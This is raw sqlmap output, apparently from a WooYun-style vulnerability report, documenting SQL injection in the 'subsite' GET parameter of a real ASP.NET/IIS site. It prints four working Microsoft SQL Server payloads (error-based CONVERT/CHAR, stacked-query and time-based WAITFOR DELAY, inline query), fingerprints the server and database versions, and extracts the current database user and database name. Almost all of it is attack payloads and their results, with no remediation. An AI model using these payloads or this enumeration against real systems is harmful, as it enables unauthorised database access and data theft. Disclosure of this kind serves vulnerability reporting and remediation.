 GET parameter 'subsite' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: subsite (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: subsite=1 AND 5545=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)
+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5545=5545) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: subsite=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: subsite=1 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: subsite=(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)+(S
ELECT (CASE WHEN (3891=3891) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(11
2)+CHAR(113)+CHAR(98)+CHAR(113))
---
[14:06:02] [INFO] testing Microsoft SQL Server
[14:06:02] [INFO] confirming Microsoft SQL Server
[14:06:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[14:06:04] [INFO] fetching current user
[14:06:04] [INFO] retrieved: weining
current user:    'weining'
[14:06:04] [INFO] fetching current database
[14:06:04] [INFO] retrieved: LB_WebSiteGroup_WeiNing
current database:    'LB_WebSiteGroup_WeiNing'
[14:06:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org